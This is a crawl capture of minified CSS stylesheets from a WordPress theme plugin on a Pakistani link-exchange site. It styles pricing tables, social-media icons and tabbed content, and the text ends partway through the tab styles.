.dt-sc-pr-tb-col.minimal{border:0}.dt-sc-pr-tb-col.type2{margin-bottom:30px;padding:50px 30px;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header{padding:0;border-radius:5px 5px 0 0;margin:0 0 80px;background:transparent}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan{border-left:85px solid rgba(0,0,0,0);border-top-style:solid;border-top-width:85px;height:0;position:absolute;right:0;top:0;width:0;z-index:1}.dt-sc-pr-tb-col.type2 .dt-sc-tb-header>.plan>span{color:#fff;float:left;font-size:12px;height:25px;position:absolute;right:-18px;text-transform:uppercase;top:-70px;width:92px;transform:rotate(45deg);-moz-transform:rotate(45deg);-webkit-transform:rotate(45deg)}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:32px;font-weight:700;text-transform:capitalize;margin-bottom:20px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-title p{letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-price{margin:0}.dt-sc-pr-tb-col.type2 .dt-sc-price h6{margin-bottom:0;font-size:24px;font-weight:700;position:relative}.dt-sc-pr-tb-col.type2 .dt-sc-price h6 sup{font-size:24px;top:0;letter-spacing:.5px;margin-right:5px}.dt-sc-pr-tb-col.type2 .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content{padding:0;width:100%;margin:0 0 60px 0;float:left;box-sizing:border-box}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li{float:left;display:block;clear:both;padding:15px 0;width:100%;border-bottom:1px solid #efefef;font-size:16px;letter-spacing:.5px}.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li:last-child{border-bottom:none}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{display:inline-block;width:100%;padding:0 30px}.dt-sc-pr-tb-col.type2 .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb{text-align:center}.dt-sc-pr-tb-col.type2 .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.type2.selected,.dt-sc-pr-tb-col.type2:hover{box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-webkit-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05);-moz-box-shadow:5px 10px 20px 0 rgba(0,0,0,.05)}.dt-sc-pr-tb-col.type2.green .dt-sc-tb-header>.plan{border-top-color:#00d700}.dt-sc-pr-tb-col.type2.pink .dt-sc-tb-header>.plan{border-top-color:#ff03a9}.dt-sc-pr-tb-col.modern{margin-bottom:30px;padding:0;border-radius:10px;z-index:1;position:relative;border:1px solid #f6f6f6;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header{padding:50px 30px;border-radius:5px 5px 0 0;margin:0;position:relative;background:#f1f1f1;z-index:99;overflow:hidden}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb{text-align:center;display:inline-block;width:100%;margin-bottom:30px}.dt-sc-pr-tb-col.modern .dt-sc-tb-header .dt-sc-tb-thumb>img{margin:0 auto}.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{margin-bottom:0;font-size:50px;font-weight:700;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{position:absolute;content:"";display:block;bottom:0;width:50%;background:#fff;height:150%;z-index:-1}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:before{left:0;right:auto;transform-origin:bottom right}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:before,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:before{transform:rotate(-70deg)}.dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{right:0;left:auto;transform-origin:bottom left}.dt-sc-pr-tb-col.modern:hover .dt-sc-tb-header:after,.dt-sc-pr-tb-col.modern.selected .dt-sc-tb-header:after{transform:rotate(70deg)}.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:before,.vc_col-sm-12 .dt-sc-pr-tb-col.modern .dt-sc-tb-header:after{height:220%}.dt-sc-pr-tb-col.modern .dt-sc-price>span{display:inline-block;font-size:12px;color:#757575;text-transform:uppercase;font-weight:700;letter-spacing:.5px}.dt-sc-pr-tb-col.modern .dt-sc-tb-content{padding:50px 30px;width:100%;margin:0;float:left;text-align:left;box-sizing:border-box}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li{float:left;display:block;clear:both;padding:5px 0 5px 30px;width:100%;border:none;font-size:16px;letter-spacing:.5px;line-height:25px;position:relative}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.check:before{content:"\f00c";color:#14b939}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li.minus:before{content:"\f068";color:#f02113}.dt-sc-pr-tb-col.modern .dt-sc-tb-content li:before{position:absolute;font-family:fontawesome;left:0;top:5px;margin:auto}.dt-sc-pr-tb-col.modern .dt-sc-buy-now{display:inline-block;width:100%;padding:0 0 30px 30px}.dt-sc-pr-tb-col.modern .dt-sc-buy-now a{font-size:16px;font-weight:700;letter-spacing:.5px;padding:20px 25px 19px;border-radius:5px;box-sizing:border-box;width:100%;margin-top:0;color:#8997a7;background-color:#f7f7f7;text-transform:capitalize}.dt-sc-pr-tb-col.modern.selected,.dt-sc-pr-tb-col.modern:hover{box-shadow:0 0 20px 2px rgba(0,0,0,.03);-webkit-box-shadow:0 0 20px 2px rgba(0,0,0,.03);-moz-box-shadow:0 0 20px 2px rgba(0,0,0,.03)}.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.minimal h5,.dt-sc-pr-tb-col.minimal .dt-sc-price h6,.dt-sc-pr-tb-col .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.minimal:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5,.dt-sc-pr-tb-col.modern .dt-sc-tb-header h6{color:#000}.dt-sc-pr-tb-col.type1,.dt-sc-dark-bg .dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col.type2{background:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-header{background:rgba(0,0,0,0)}.dt-sc-pr-tb-col .dt-sc-tb-header,.dt-sc-pr-tb-col.minimal .icon-wrapper:before,.dt-sc-pr-tb-col.minimal .dt-sc-price,.dt-sc-pr-tb-col .dt-sc-buy-now a{background:rgba(0,0,0,.03)}.dt-sc-pr-tb-col.type1:hover .dt-sc-price,.dt-sc-pr-tb-col.type1.selected .dt-sc-price{border-color:rgba(255,255,255,.2)}.dt-sc-pr-tb-col.type1,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content,.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li,.dt-sc-pr-tb-col.minimal,.dt-sc-pr-tb-col .dt-sc-tb-content li{border-color:rgba(0,0,0,.07)}.dt-sc-pr-tb-col.type1 .dt-sc-price{border-color:#fff}.dt-sc-pr-tb-col:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal.selected .dt-sc-buy-now a,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price h6,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price h6,.dt-sc-pr-tb-col.minimal:hover .dt-sc-price p,.dt-sc-pr-tb-col.minimal.selected .dt-sc-price p,.dt-sc-pr-tb-col.minimal:hover .icon-wrapper span,.dt-sc-pr-tb-col.minimal.selected .icon-wrapper span,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title h5,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-title p,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1.selected .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 span,.dt-sc-pr-tb-col.type1:hover .dt-sc-price h6 sup,.dt-sc-pr-tb-col.type1:hover .dt-sc-tb-content li,.dt-sc-pr-tb-col.type1.selected .dt-sc-tb-content li{color:#fff}.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{color:#757575}.dt-sc-pr-tb-col.type1:hover .dt-sc-buy-now a,.dt-sc-pr-tb-col.type1.selected .dt-sc-buy-now a{background-color:#f42267}@media only screen and (min-width:992px) and (max-width:1199px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}@media only screen and (min-width:768px) and (max-width:991px){.dt-sc-pr-tb-col .dt-sc-price h6{font-size:50px}.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:42px}}@media only screen and (max-width:767px){.dt-sc-pr-tb-col{margin-bottom:30px}}@media only screen and (max-width:479px){.dt-sc-pr-tb-col.type2 .dt-sc-buy-now{padding:0}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/social-icons.css?ver=1768895074
body_size: 1260
content:
@charset "utf-8";.dt-sc-sociable{display:block;clear:both;line-height:0;margin:0 -3px;padding:0}.dt-sc-sociable.center{text-align:center}.dt-sc-sociable.right{float:right;text-align:right}.dt-sc-sociable.left>li:first-child{margin-left:0}.dt-sc-sociable.right>li:last-child{margin-right:0}.dt-sc-sociable li{display:inline-block;margin:2px 3px;padding:0;position:relative}.dt-sc-sociable li a{float:left;text-align:center;text-indent:-9999px}.dt-sc-sociable li a>i{font-style:normal;font-size:inherit;font-weight:400}.dt-sc-sociable li a>i:before{display:inline-block;font-family:"FontAwesome";height:100%;position:absolute;left:0;top:0;text-indent:0;width:100%;z-index:1}.dt-sc-sociable.small li a{font-size:16px;height:36px;line-height:36px;width:36px}.dt-sc-sociable.small li a.zmdi{font-size:20px}.dt-sc-sociable.medium li a{font-size:16px;height:45px;line-height:45px;width:45px}.dt-sc-sociable.medium li a.zmdi{font-size:20px}.aligncenter .dt-sc-sociable{text-align:center;width:100%}.aligncenter .dt-sc-sociable li,.aligncenter .dt-sc-sociable li a{display:inline-block;float:none}.alignright .dt-sc-sociable{float:right;text-align:right}.dt-sc-sociable li a>.dt-icon-default:before,.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:before,.dt-sc-sociable li a>.dt-icon-hover:after,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default>span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover>span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default>span:after,.dt-sc-sociable li a[data-hover-shape="hexagon-alt"]>.dt-icon-hover>span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover>span:after{content:"";display:inline-block;height:100%;position:absolute;left:0;top:0;width:100%}.dt-sc-sociable li a>.dt-icon-default:after,.dt-sc-sociable li a>.dt-icon-hover:after{border-style:solid;border-width:1px;border-color:rgba(0,0,0,0)}.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-shape="circle"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="circle"] li a .dt-icon-hover:after{-webkit-border-radius:50%;border-radius:50%}.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:before,.dt-sc-sociable[data-default-border-radius="yes"] li a .dt-icon-default:after,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:before,.dt-sc-sociable[data-hover-border-radius="yes"] li a .dt-icon-hover:after{-webkit-border-radius:3px;border-radius:3px}.dt-sc-sociable[data-default-shape="diamond-square"] li,.dt-sc-sociable[data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="hexagon-alt"] li,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li{margin:10px}.dt-sc-sociable[data-default-shape="diamond-narrow"] li,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li{margin:15px 5px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-narrow"] li{margin:15px 10px}.dt-sc-sociable[data-default-shape="diamond-wide"] li,.dt-sc-sociable[data-hover-shape="diamond-wide"] li{margin:5px 15px}.dt-sc-sociable[data-default-shape="diamond-square"][data-hover-shape="diamond-wide"] li{margin:10px 15px}.dt-sc-sociable[data-default-shape="diamond-wide"][data-hover-shape="diamond-narrow"] li{margin:15px}.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-square"] li,.dt-sc-sociable[data-default-shape="diamond-narrow"][data-hover-shape="diamond-wide"] li{margin:20px 15px}.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-square"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-square"] li a>.dt-icon-hover:after{-webkit-transform:rotate(-45deg) skewY(0deg);transform:rotate(-45deg) skewY(0deg)}.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-narrow"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-narrow"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:96%;width:88%;-webkit-transform:rotate(30deg) skewY(30deg);transform:rotate(30deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="diamond-wide"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="diamond-wide"] li a>.dt-icon-hover:after{margin:0 6%;overflow:hidden;padding-bottom:92%;width:88%;-webkit-transform:rotate(-60deg) skewY(30deg);transform:rotate(-60deg) skewY(30deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a,.dt-sc-sociable[data-hover-shape="hexagon"] li a,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a{position:relative}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover:after{border-top-width:0;border-bottom-width:0;height:20px;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:auto}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover:after{border-left-width:0;border-right-width:0;height:auto;margin:auto;padding-bottom:0;bottom:0;left:0;right:0;top:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-style:solid;content:"";display:inline-block;margin:auto;position:absolute;left:0;top:0}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after{border-width:0 1px;height:20px;bottom:0;width:100%;z-index:0}.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{border-width:1px 0;height:100%;right:0;width:20px}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:before,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:before,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:before{-webkit-transform:rotate(-60deg);transform:rotate(-60deg)}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span:after,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span:after,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span:after{-webkit-transform:rotate(60deg);transform:rotate(60deg)}.dt-sc-sociable li a>.dt-icon-hover,.dt-sc-sociable li a:hover>.dt-icon-default,.dt-sc-sociable[data-default-style="bordered"] li a>.dt-icon-default:before,.dt-sc-sociable[data-hover-style="bordered"] li a>.dt-icon-hover:before{opacity:0;visibility:hidden}.dt-sc-sociable li a:hover>.dt-icon-hover{opacity:1;visibility:visible}.dt-sc-sociable li a,.dt-sc-sociable li a span,.dt-sc-sociable li a span:before,.dt-sc-sociable li a span:after{-webkit-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s}.dt-sc-sociable[data-default-style="filled"] li a:not(:hover)>i,.dt-sc-sociable[data-hover-style="filled"] li a:hover>i{color:#fff}.dt-sc-sociable.square li a:hover,#footer .dt-sc-sociable.square li a:hover{color:#fff}.dt-sc-sociable li.delicious a>i:before{content:"\f1a5"}.dt-sc-sociable li.deviantart a>i:before{content:"\f1bd"}.dt-sc-sociable li.digg a>i:before{content:"\f1a6"}.dt-sc-sociable li.flickr a>i:before{content:"\f16e"}.dt-sc-sociable li.comment a>i:before{content:"\f075"}.dt-sc-sociable li.lastfm a>i:before{content:"\f202"}.dt-sc-sociable li.linkedin a>i:before{content:"\f0e1"}.dt-sc-sociable li.envelope a>i:before{content:"\f0e0"}.dt-sc-sociable li.myspace a>i:before{content:"\f0c0"}.dt-sc-sociable li.picasa a>i:before{content:"\f284";font-family:'Material-Design-Iconic-Font'}.dt-sc-sociable li.pinterest a>i:before{content:"\f0d2"}.dt-sc-sociable li.reddit a>i:before{content:"\f1a1"}.dt-sc-sociable li.rss a>i:before{content:"\f09e"}.dt-sc-sociable li.skype a>i:before{content:"\f17e"}.dt-sc-sociable li.stumbleupon a>i:before{content:"\f1a4"}.dt-sc-sociable li.technorati a>i:before{content:""}.dt-sc-sociable li.twitter a>i:before{content:"\f099"}.dt-sc-sociable li.viadeo a>i:before{content:"\f2a9"}.dt-sc-sociable li.vimeo a>i:before{content:"\f27d"}.dt-sc-sociable li.yahoo a>i:before{content:"\f19e"}.dt-sc-sociable li.youtube a>i:before{content:"\f167"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.google-plus a>i:before{content:"\f0d5"}.dt-sc-sociable li.tumblr a>i:before{content:"\f173"}.dt-sc-sociable li.dribbble a>i:before{content:"\f17d"}.dt-sc-sociable li.instagram a>i:before{content:"\f16d"}.dt-sc-sociable li.facebook a>i:before{content:"\f09a"}.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon"] li a>.dt-icon-hover span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-default-shape="hexagon-alt"] li a>.dt-icon-default span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span,.dt-sc-sociable[data-hover-shape="hexagon-alt"] li a>.dt-icon-hover span{color:transparent}.dt-sc-sociable.no-bottom-space li{margin-bottom:0}.dt-sc-sociable.no-vertical-space li{margin-top:0;margin-bottom:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/designthemes-core-features/shortcodes/css/shortcodes/tabs.css?ver=1768895074
body_size: 3460
content:
@charset "utf-8";.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a:before,.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame>li>a:after{-webkit-transition:all 0.3s linear;-moz-transition:all 0.3s linear;-o-transition:all 0.3s linear;-ms-transition:all 0.3s linear;transition:all 0.3s linear}.dt-sc-tabs-horizontal-container{float:left;width:100%;margin:0 0 20px;padding:0;clear:both}ul.dt-sc-tabs-horizontal-frame{float:left;margin:0;padding:0;width:100%;border-bottom:1px solid}ul.dt-sc-tabs-horizontal-frame>li{float:left;display:inline;margin:0 -1px 0 0;padding:0}ul.dt-sc-tabs-horizontal-frame>li>a{border:1px solid transparent;float:left;margin:0 -1px -1px 0;padding:10px 20px;font-size:18px;text-align:center;font-weight:600;border-radius:3px 3px 0 0}ul.dt-sc-tabs-horizontal-frame>li>a.current{position:relative;z-index:1}ul.dt-sc-tabs-horizontal-frame>li>a>span{float:left;line-height:inherit;margin:0 10px 0 0;position:relative}.dt-sc-tabs-horizontal-frame-content{float:left;clear:both;width:100%;margin:0;padding:30px 0 0}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame{border-bottom:0;border-top:2px solid rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li{margin:0}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:20px;font-weight:700;padding:10px 23px;border:2px solid transparent;margin:-2px -2px 0 -2px}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li>a.current{border-bottom-color:rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.1);border-right-color:rgba(0,0,0,.1);border-top-color:#fff}.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame>li:first-child>a.current{border-left-color:transparent!important}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame{border-bottom:2px solid rgba(0,0,0,.1);border-top:0}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a{margin-bottom:-2px}.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame>li>a.current{border-top-color:rgba(0,0,0,.1);border-bottom-color:#fff;border-right-color:rgba(0,0,0,.1);border-left-color:rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type2.alter .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame{text-align:center}.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.dt-sc-tabs-aligncenter ul.dt-sc-tabs-horizontal-frame>li>a{float:none;display:inline-block}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame{text-align:center;border:none}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;text-align:center;margin:0 0 0 0;float:none}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:600;text-transform:uppercase;padding:14px 30px 12px;border:1px solid rgba(0,0,0,.1);border-bottom-width:2px;border-right-width:0;margin:0;color:#000;border-radius:0;display:inline-block}.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame>li:last-child>a{border-right:1px solid rgba(0,0,0,.1)}.dt-sc-tabs-horizontal-frame-container.type3 .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{text-align:center;border-bottom:1px solid rgba(0,0,0,.1);margin-top:15px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li{display:inline-block;text-align:center;margin:0 0 0 0;float:none;position:relative}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:600;text-transform:uppercase;padding:120px 30px 25px;border:0;border-bottom:2px solid transparent;margin:0 0 -8px;color:rgba(0,0,0,.4);border-radius:0;display:inline-block;min-width:229px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span{font-size:36px;color:rgba(0,0,0,.4);width:100%;top:0;line-height:80px;position:absolute;left:0;right:0;margin:auto}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a>span:after{content:"";position:absolute;width:80px;height:80px;left:0;top:0;right:0;margin:auto;background:rgba(0,0,0,.05);-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:-1;border-radius:10px}.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame>li>a.current>span{color:#fff}.dt-sc-tabs-horizontal-frame-container.type4 .dt-sc-tabs-horizontal-frame-content{padding-top:50px}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame{border:none}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li{margin:0 3px 0 0}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a{border:none;background:rgba(0,0,0,.05);border-radius:0;font-size:18px;font-weight:600;color:#000;padding:14px 20px 13px}.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame>li>a.current{color:#fff}.dt-sc-tabs-horizontal-frame-container.type5 .dt-sc-tabs-horizontal-frame-content{border:1px solid rgba(0,0,0,.05);padding:30px;margin:1px 0 0;box-sizing:border-box}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame{background:#f3f3f3;text-align:center}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li{text-transform:uppercase}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li,.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li>a{float:none;display:inline-block;margin:0}.dt-sc-tabs-horizontal-frame-container.type5.alter ul.dt-sc-tabs-horizontal-frame>li>a{background:transparent;padding:20px 25px;font-size:16px;font-weight:400}.dt-sc-tabs-horizontal-frame-container.type5.alter .dt-sc-tabs-horizontal-frame-content{border:0;padding-left:0;padding-right:0;border-bottom:1px solid rgba(0,0,0,.05);padding-bottom:10px}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame{width:100%;float:left;padding:0;margin:0;display:table;table-layout:fixed;border:0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li{display:table-cell;width:auto;padding:0;text-align:center;position:relative;float:none;margin:0 1px 0 0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a{font-size:16px;font-weight:700;text-transform:uppercase;padding:18px 20px;margin:0 1px 0 0;color:#fff;border:0;border-radius:0;display:block;float:none;position:relative}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current{background:rgba(0,0,0,.03);color:#000}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a:before{content:"";position:absolute;left:0;right:0;top:0;width:0;margin:auto;border-left:8px solid transparent;border-right:8px solid transparent;border-top:8px solid #fff;opacity:0}.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame>li>a.current:before{opacity:1}.dt-sc-tabs-horizontal-frame-container.type6 .dt-sc-tabs-horizontal-frame-content{padding:0;background:rgba(0,0,0,.03)}.skin-highlight .dt-sc-tabs-horizontal-frame-container.type6 